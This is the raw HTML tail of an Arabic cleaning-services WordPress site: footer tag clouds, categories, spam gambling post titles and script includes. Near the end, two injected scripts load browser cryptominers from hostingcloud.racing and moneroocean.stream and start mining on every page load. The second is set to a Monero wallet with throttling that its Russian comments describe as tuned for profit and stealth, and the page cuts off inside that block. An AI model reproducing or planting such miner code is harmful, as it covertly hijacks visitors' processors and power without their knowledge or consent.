href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%a7%d8%b3%d8%b7%d8%ad/" class="tag-link" title="شركة عزل اسطح (4 posts)">شركة عزل اسطح</a> 		    </div>
		</aside>	
	</aside>

									</div>
			        										
					</div>
				</div>
			</div>
		</div>		
	</main>
</div>

	</div>
	<!-- Begin Footer Section -->
	<footer id="footer" class="cleaning-specialist-footer" itemscope itemtype="https://schema.org/WPFooter">
			        <div class="footer-widgets-wrapper">
	            <div class="container">
	                <div class="row">	                    
	                    <!-- Recent Posts -->
	                    <aside id="recent-posts" class="footer-1 widget widget_recent_posts col-12 col-md-6 col-lg-3 col-xl-3" role="complementary" aria-label="1stsidebar">
	                        <h2 class="widget-title">Recent Posts</h2>
	                        <ul>
	                            	                                <li><a href="https://www.godaclean.com/nur-wie-man-eine-seminararbeit-in-2-tagen-komponiert/">Nur wie man eine Seminararbeit in 2 Tagen komponiert</a></li>
	                            	                                <li><a href="https://www.godaclean.com/ideal-gambling-enterprises-that-approve-bitcoin-a-guide-for-gamblers/">Ideal Gambling Enterprises that Approve Bitcoin: A Guide for Gamblers</a></li>
	                            	                                <li><a href="https://www.godaclean.com/experience-a-thrilling-online-casino-game-on-the-go/">Experience a thrilling Online Casino Game On The Go</a></li>
	                            	                                <li><a href="https://www.godaclean.com/21634-2/"></a></li>
	                            	                                <li><a href="https://www.godaclean.com/the-ultimate-overview-to-online-port-machines/">The Ultimate Overview to Online Port Machines</a></li>
	                            	                            	                        </ul>
	                    </aside>
	                    <!-- Archive -->
	                    <aside id="archive" class="footer-2 widget widget_archive col-12 col-md-6 col-lg-3 col-xl-3" role="complementary" aria-label="2ndsidebar">
	                        <h2 class="widget-title">Archive List</h2>
	                        <ul>
	                            	<li><a href='https://www.godaclean.com/2025/11/'>نوفمبر 2025</a></li>
	<li><a href='https://www.godaclean.com/2025/09/'>سبتمبر 2025</a></li>
	                        </ul>
	                    </aside>
	                    <!-- Tags Widget -->
	                    <aside id="tags" class="footer-3 widget widget_tags col-12 col-md-6 col-lg-3 col-xl-3" role="complementary" aria-label="3rdsidebar">
	                        <h2 class="widget-title">Tags</h2>
	                        <div class="tag-cloud">
	                            <a href="https://www.godaclean.com/tag/%d8%a3%d9%87%d9%85-%d9%85%d9%85%d9%8a%d8%b2%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%8a%d8%a8%d8%b1-%d8%ac%d9%84%d8%a7%d8%b3/" class="tag-cloud-link tag-link-279 tag-link-position-1" style="font-size: 8pt;" aria-label="أهم مميزات لحام خزانات الفيبر جلاس (عنصران (2))">أهم مميزات لحام خزانات الفيبر جلاس</a>
<a href="https://www.godaclean.com/tag/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%a7%d8%b2-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/" class="tag-cloud-link tag-link-378 tag-link-position-2" style="font-size: 8pt;" aria-label="افضل شركة كشف تسربات الغاز بالدمام (عنصران (2))">افضل شركة كشف تسربات الغاز بالدمام</a>
<a href="https://www.godaclean.com/tag/%d8%a7%d9%84%d9%86%d9%85%d9%84-%d8%a7%d9%84%d8%a7%d8%a8%d9%8a%d8%b6/" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="النمل الابيض (عنصران (2))">النمل الابيض</a>
<a href="https://www.godaclean.com/tag/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-225 tag-link-position-4" style="font-size: 8pt;" aria-label="تنظيف بالرياض (عنصران (2))">تنظيف بالرياض</a>
<a href="https://www.godaclean.com/tag/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/" class="tag-cloud-link tag-link-214 tag-link-position-5" style="font-size: 8pt;" aria-label="تنظيف خزانات (عنصران (2))">تنظيف خزانات</a>
<a href="https://www.godaclean.com/tag/%d8%b1%d8%b4-%d9%85%d8%a8%d9%8a%d8%af%d8%a7%d8%aa-%d8%ad%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-199 tag-link-position-6" style="font-size: 8pt;" aria-label="رش مبيدات حشرية بالرياض (عنصران (2))">رش مبيدات حشرية بالرياض</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/" class="tag-cloud-link tag-link-237 tag-link-position-7" style="font-size: 8pt;" aria-label="شركات كشف تسربات المياه (عنصران (2))">شركات كشف تسربات المياه</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d8%b5%d9%84%d8%a7%d8%ad-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%8a%d8%a8%d8%b1-%d8%ac%d9%84%d8%a7%d8%b3/" class="tag-cloud-link tag-link-272 tag-link-position-8" style="font-size: 8pt;" aria-label="شركة اصلاح خزانات الفيبر جلاس (عنصران (2))">شركة اصلاح خزانات الفيبر جلاس</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%83%d8%b4%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%81%d9%84%d9%84-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d8%a1/" class="tag-cloud-link tag-link-234 tag-link-position-9" style="font-size: 8pt;" aria-label="شركة الكشف على الفلل قبل الشراء (عنصران (2))">شركة الكشف على الفلل قبل الشراء</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d8%a7%d8%ab%d8%a7%d8%ab/" class="tag-cloud-link tag-link-218 tag-link-position-10" style="font-size: 8pt;" aria-label="شركة تخزين اثاث (عنصران (2))">شركة تخزين اثاث</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-190 tag-link-position-11" style="font-size: 13.923076923077pt;" aria-label="شركة تخزين اثاث بالرياض (4 عناصر)">شركة تخزين اثاث بالرياض</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-219 tag-link-position-12" style="font-size: 8pt;" aria-label="شركة تخزين اثاث بجدة (عنصران (2))">شركة تخزين اثاث بجدة</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81/" class="tag-cloud-link tag-link-222 tag-link-position-13" style="font-size: 13.923076923077pt;" aria-label="شركة تنظيف (4 عناصر)">شركة تنظيف</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-221 tag-link-position-14" style="font-size: 13.923076923077pt;" aria-label="شركة تنظيف بالرياض (4 عناصر)">شركة تنظيف بالرياض</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/" class="tag-cloud-link tag-link-213 tag-link-position-15" style="font-size: 8pt;" aria-label="شركة تنظيف خزانات (عنصران (2))">شركة تنظيف خزانات</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-201 tag-link-position-16" style="font-size: 8pt;" aria-label="شركة تنظيف خزانات بالرياض (عنصران (2))">شركة تنظيف خزانات بالرياض</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b1%d8%b4-%d9%85%d8%a8%d9%8a%d8%af%d8%a7%d8%aa-%d8%ad%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-68 tag-link-position-17" style="font-size: 11.230769230769pt;" aria-label="شركة رش مبيدات حشرية بالرياض (3 عناصر)">شركة رش مبيدات حشرية بالرياض</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%a7%d8%b3%d8%b7%d8%ad/" class="tag-cloud-link tag-link-782 tag-link-position-18" style="font-size: 13.923076923077pt;" aria-label="شركة عزل اسطح (4 عناصر)">شركة عزل اسطح</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-375 tag-link-position-19" style="font-size: 11.230769230769pt;" aria-label="شركة عزل اسطح بالرياض (3 عناصر)">شركة عزل اسطح بالرياض</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85/" class="tag-cloud-link tag-link-241 tag-link-position-20" style="font-size: 19.307692307692pt;" aria-label="شركة عزل فوم (7 عناصر)">شركة عزل فوم</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-242 tag-link-position-21" style="font-size: 19.307692307692pt;" aria-label="شركة عزل فوم بالرياض (7 عناصر)">شركة عزل فوم بالرياض</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%85%d9%88%d8%a7%d8%b3%d9%8a%d8%b1/" class="tag-cloud-link tag-link-507 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="شركة عزل مواسير (3 عناصر)">شركة عزل مواسير</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d9%81%d9%84%d9%84-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d8%a1-%d8%a8%d8%ac%d8%af%d8%a9/" class="tag-cloud-link tag-link-232 tag-link-position-23" style="font-size: 8pt;" aria-label="شركة فحص الفلل قبل الشراء بجدة (عنصران (2))">شركة فحص الفلل قبل الشراء بجدة</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%81%d8%ad%d8%b5-%d9%81%d9%84%d9%84/" class="tag-cloud-link tag-link-298 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="شركة فحص فلل (5 عناصر)">شركة فحص فلل</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%a7%d8%b2/" class="tag-cloud-link tag-link-216 tag-link-position-25" style="font-size: 16.076923076923pt;" aria-label="شركة كشف تسربات الغاز (5 عناصر)">شركة كشف تسربات الغاز</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/" class="tag-cloud-link tag-link-236 tag-link-position-26" style="font-size: 16.076923076923pt;" aria-label="شركة كشف تسربات المياه (5 عناصر)">شركة كشف تسربات المياه</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-206 tag-link-position-27" style="font-size: 13.923076923077pt;" aria-label="شركة كشف تسربات المياه بالرياض (4 عناصر)">شركة كشف تسربات المياه بالرياض</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d8%ad%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/" class="tag-cloud-link tag-link-286 tag-link-position-28" style="font-size: 13.923076923077pt;" aria-label="شركة لحام خزانات (4 عناصر)">شركة لحام خزانات</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d8%ad%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%8a%d8%a8%d8%b1-%d8%ac%d9%84%d8%a7%d8%b3-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-778 tag-link-position-29" style="font-size: 11.230769230769pt;" aria-label="شركة لحام خزانات الفيبر جلاس بالرياض (3 عناصر)">شركة لحام خزانات الفيبر جلاس بالرياض</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85/" class="tag-cloud-link tag-link-195 tag-link-position-30" style="font-size: 8pt;" aria-label="شركة مكافحة حشرات بالدمام (عنصران (2))">شركة مكافحة حشرات بالدمام</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-65 tag-link-position-31" style="font-size: 8pt;" aria-label="شركة مكافحة حشرات بالرياض (عنصران (2))">شركة مكافحة حشرات بالرياض</a>
<a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab/" class="tag-cloud-link tag-link-244 tag-link-position-32" style="font-size: 8pt;" aria-label="شركة نقل اثاث (عنصران (2))">شركة نقل اثاث</a>
<a href="https://www.godaclean.com/tag/%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d9%81%d9%88%d9%85/" class="tag-cloud-link tag-link-566 tag-link-position-33" style="font-size: 16.076923076923pt;" aria-label="عزل الفوم (5 عناصر)">عزل الفوم</a>
<a href="https://www.godaclean.com/tag/%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/" class="tag-cloud-link tag-link-450 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="عزل خزانات (3 عناصر)">عزل خزانات</a>
<a href="https://www.godaclean.com/tag/%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 20.653846153846pt;" aria-label="عزل فوم (8 عناصر)">عزل فوم</a>
<a href="https://www.godaclean.com/tag/%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d9%81%d9%84%d9%84/" class="tag-cloud-link tag-link-439 tag-link-position-36" style="font-size: 11.230769230769pt;" aria-label="فحص الفلل (3 عناصر)">فحص الفلل</a>
<a href="https://www.godaclean.com/tag/%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d9%81%d9%84%d9%84-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d8%a1/" class="tag-cloud-link tag-link-233 tag-link-position-37" style="font-size: 8pt;" aria-label="فحص الفلل قبل الشراء (عنصران (2))">فحص الفلل قبل الشراء</a>
<a href="https://www.godaclean.com/tag/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%a7%d8%b2/" class="tag-cloud-link tag-link-379 tag-link-position-38" style="font-size: 16.076923076923pt;" aria-label="كشف تسربات الغاز (5 عناصر)">كشف تسربات الغاز</a>
<a href="https://www.godaclean.com/tag/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 19.307692307692pt;" aria-label="كشف تسربات المياه (7 عناصر)">كشف تسربات المياه</a>
<a href="https://www.godaclean.com/tag/%d9%84%d8%ad%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/" class="tag-cloud-link tag-link-284 tag-link-position-40" style="font-size: 19.307692307692pt;" aria-label="لحام خزانات (7 عناصر)">لحام خزانات</a>
<a href="https://www.godaclean.com/tag/%d9%84%d8%ad%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%8a%d8%a8%d8%b1-%d8%ac%d9%84%d8%a7%d8%b3/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 22pt;" aria-label="لحام خزانات الفيبر جلاس (9 عناصر)">لحام خزانات الفيبر جلاس</a>
<a href="https://www.godaclean.com/tag/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-196 tag-link-position-42" style="font-size: 13.923076923077pt;" aria-label="مكافحة حشرات (4 عناصر)">مكافحة حشرات</a>
<a href="https://www.godaclean.com/tag/%d9%85%d9%87%d9%86%d8%af%d8%b3-%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d9%81%d9%84%d9%84/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 16.076923076923pt;" aria-label="مهندس فحص الفلل (5 عناصر)">مهندس فحص الفلل</a>
<a href="https://www.godaclean.com/tag/%d9%85%d9%87%d9%86%d8%af%d8%b3-%d9%81%d8%ad%d8%b5-%d9%81%d9%84%d9%84/" class="tag-cloud-link tag-link-302 tag-link-position-44" style="font-size: 17.961538461538pt;" aria-label="مهندس فحص فلل (6 عناصر)">مهندس فحص فلل</a>
<a href="https://www.godaclean.com/tag/%d9%85%d9%87%d9%86%d8%af%d8%b3-%d9%84%d9%84%d9%83%d8%b4%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%81%d9%84%d9%84/" class="tag-cloud-link tag-link-88 tag-link-position-45" style="font-size: 8pt;" aria-label="مهندس للكشف على الفلل (عنصران (2))">مهندس للكشف على الفلل</a>	                        </div>
	                    </aside>
	                    <!-- Categories -->
	                    <aside id="categories" class="footer-4 widget widget_categories col-12 col-md-6 col-lg-3 col-xl-3" role="complementary" aria-label="4thsidebar">
	                        <h2 class="widget-title">الأقسام</h2>
	                        <ul>
	                            	<li class="cat-item cat-item-1"><a href="https://www.godaclean.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.godaclean.com/category/repair-of-fiberglass-tanks/">اصلاح خزانات الفيبر</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://www.godaclean.com/category/%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d9%85%d8%ac%d8%a7%d8%b1%d9%8a/">تسليك مجاري</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://www.godaclean.com/category/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa/">تنظيف المكيفات</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://www.godaclean.com/category/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%81%d9%84%d9%84/">تنظيف فلل</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://www.godaclean.com/category/maintenance-services/">خدمات الصيانة</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.godaclean.com/category/services-of-heat-insulation-and-waterproofing/">خدمات العزل الحراري والمائي</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.godaclean.com/category/cleaning-services/">خدمات النظافة</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.godaclean.com/category/villas-inspection-services/">خدمات فحص الفلل</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.godaclean.com/category/water-leak-detection-services/">خدمات كشف تسربات المياه</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.godaclean.com/category/services-of-the-control-of-household-insects/">خدمات مكافحة الحشرات المنزلية</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.godaclean.com/category/furniture-transportation-services/">خدمات نقل الاثاث</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.godaclean.com/category/cleaning-tank/">شركة تنظيف خزانات بالرياض</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://www.godaclean.com/category/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%85%d8%b9%d8%af%d8%a7%d8%aa-%d9%81%d9%86%d8%a7%d8%af%d9%82-%d9%88%d9%85%d8%b7%d8%a7%d8%b9%d9%85/">شركة صيانة معدات فنادق ومطاعم</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.godaclean.com/category/foam-insulation-company/">شركة عزل فوم</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.godaclean.com/category/gas-leak-detection-company/">شركة كشف تسربات الغاز</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.godaclean.com/category/company-anti-termites/">شركة مكافحة النمل الابيض</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.godaclean.com/category/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%81%d8%b1%d8%a7%d9%86/">صيانة افران</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://www.godaclean.com/category/%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/">عزل خزانات</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://www.godaclean.com/category/%d8%b9%d8%b2%d9%84-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/">عزل مسابح</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://www.godaclean.com/category/%d8%b9%d8%b2%d9%84-%d9%85%d9%88%d8%a7%d8%b3%d9%8a%d8%b1/">عزل مواسير</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.godaclean.com/category/welding-cabinets/">لحام خزانات</a>
</li>
	                        </ul>
	                    </aside>	                    
	                </div>
	            </div>
	        </div>
    			<div class="footer-copyright">
			<div class="container copyrights">
				<div class="row">
					<div class="footer-copyrights-wrapper">
						            <div class="row">
                <div class="copyrights">
                    <p>
                        جميع الحقوق محفوظة لدى جودا كلين 
                                    <span class="copyrg-link"><a href="https://www.legacytheme.net/products/free-cleaning-wordpress-theme/" target="_blank" rel="nofollow noopener"> | Cleaning Services WordPress Theme</a> by Legacy Themes</span>
                                                        </p>
                </div>
            </div>
        					</div>
				</div>
			</div>
		</div>
		<div class="scrl-to-top">
				   			<a id="scrolltop" class="btntoTop"><i class="bi bi-arrow-up-short"></i></a>
	  				</div>
    </footer>
	<template id="tp-language" data-tp-language="ar"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cleaning-specialist\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/0LnX.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="text/javascript" src="https://www.godaclean.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.godaclean.com/wp-content/themes/cleaning-specialist/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.godaclean.com/wp-content/themes/cleaning-specialist/js/ResizeSensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://www.godaclean.com/wp-content/themes/cleaning-specialist/js/jquery.mCustomScrollbar.js?ver=3.1.5" id="m-customscrollbar-js-js"></script>
<script type="text/javascript" src="https://www.godaclean.com/wp-content/themes/cleaning-specialist/js/bootstrap.min.js?ver=5.3.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.godaclean.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.godaclean.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.godaclean.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Notifications":["\u0627\u0644\u0625\u0634\u0639\u0627\u0631\u0627\u062a"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.godaclean.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.godaclean.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.godaclean.com/wp-includes/js/customize-base.min.js?ver=6.8.2" id="customize-base-js"></script>
<script type="text/javascript" src="https://www.godaclean.com/wp-includes/js/customize-preview.min.js?ver=6.8.2" id="customize-preview-js"></script>
<script type="text/javascript" src="https://www.godaclean.com/wp-content/themes/cleaning-specialist/js/main.js?ver=1.0" id="cleaning-specialist-main-js-js"></script>
<script type="text/javascript" src="https://www.godaclean.com/wp-content/themes/cleaning-specialist/js/owl.carousel.js?ver=2.3.4" id="owl-carouselscript-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
